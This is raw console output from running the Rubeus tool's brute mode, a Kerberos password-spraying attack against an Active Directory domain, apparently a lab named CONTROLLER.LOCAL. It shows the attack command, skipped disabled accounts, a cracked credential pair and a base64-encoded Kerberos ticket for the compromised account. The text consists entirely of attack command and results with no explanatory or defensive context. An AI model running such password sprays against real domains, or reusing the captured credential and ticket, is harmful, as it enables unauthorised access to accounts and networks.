 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
Rubeus
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7bPx67sQNOs4IddTy+pUHaVctZauOwoNi/I48SWH4kqRNuzMj7b+BvGNUf5XFZxn5SSzz86zNiK3
K+Wj/8rhgpOw0AkPok93W2ZOEAKy8y1aVez6aJBVHKB7so6KeA14NGZrxA5mvUYGLn/SpR1p4chN9g4/
g8TKsBN0QFLGf0rRkQrfs7dgtIu6xOv6Ios9GdxzaN5sZ0cmqyp4dyqGj0hFUmcpBvZrh7FxmRljSVZY
AEqmnUEnbq47lotHxg0rm0nVJunz042H4p6tWmqmpH97xAc1GMfSQZKswy5aJlNmcnBh+U61w0v0aYMu
ZziMOz5va25KzuSR2qoCW5WL1Pmi1M+2QSbM3BvuIkXdVmX2chWbfcMxOwud38GTcqOB0xDsDmUPAjGj
obGyksiGi3g41UB9+XA7ER1J/HxIz7kk/BHMZaANJp/Ed+kt04uNOCc0fZI3N4DhDaxw54BbFpymYM7x
accI3zqM51cz8qf469H3H6WcIvD6ken+5SDLQv4RWxcDjsGG3wCVWFjoIE9+Kg5RzvoF8q00asRGz4Xb
5cpa40b8KkFugS/Eg7Cnb8kppBB/Ep/bLV2VAnGnzcPFHPAv6pzDkWjZFN4Hr+31wy7YzUMpHqKAB615
vOCyLvh4wI+/fxywVDKMyu42EcdxX9IIU8Eo7MnyJM18/cVetpWeVP8KnYoJWzASU57RJHSr/w/KVX5b
sT7rnc8eiD8vMAiFHE2MElZsdJT6rT5bwqXibycOiUT9TrTsTP1wnBnb4qwMpULeQDpRJz/nD9jOjknI
TBvwbSsOnNhSwhEAK80dwVi/c8uBUogM4JfkUHRSYfLv07lYLWWhTtyFX7spcLEu++amQpbJenqGM3n6